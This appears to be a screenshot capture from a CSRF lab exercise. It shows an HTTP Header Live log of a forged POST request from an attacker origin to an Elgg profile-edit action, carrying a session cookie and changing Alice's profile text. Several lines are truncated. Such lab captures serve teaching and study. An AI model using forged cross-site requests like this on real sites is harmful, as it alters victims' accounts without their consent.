 Extension: (HTTP Header Live) - HTTP Header Live Sub
POS http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.csrflabattacker.com
DNT: 1
Connection: keep-alive
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=54732f6ck9iug74ockeldcfk43
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&accesslevel[briefdescr
Send Content-Length:83